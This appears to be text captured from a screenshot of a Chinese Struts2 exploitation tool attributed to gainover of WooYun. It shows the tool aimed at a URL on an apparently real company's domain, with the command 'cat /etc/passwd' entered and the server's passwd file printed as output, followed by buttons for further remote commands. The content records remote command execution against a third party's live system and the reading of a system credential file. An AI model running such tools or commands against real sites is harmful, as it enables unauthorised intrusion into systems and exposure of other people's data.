 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://www.airchinagroup.com/ConsultAndSug 检测是否有漏洞
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
输入命令: cat /etc/passwd
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org